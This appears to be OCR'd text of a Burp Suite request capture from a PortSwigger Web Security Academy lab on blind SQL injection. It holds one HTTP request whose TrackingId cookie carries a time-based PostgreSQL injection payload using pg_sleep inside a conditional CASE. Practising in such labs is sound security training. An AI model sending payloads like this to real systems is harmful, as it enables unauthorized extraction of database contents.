 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acd01ffd1f04edfd80020d0200bf00ef.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval
8 Connection: close
9 Cookie: TrackingId=eV8ZxCQq5nXWER31'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
jEGPxpigfq3lPw1ujsLhAv3f3YnXUjuc
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0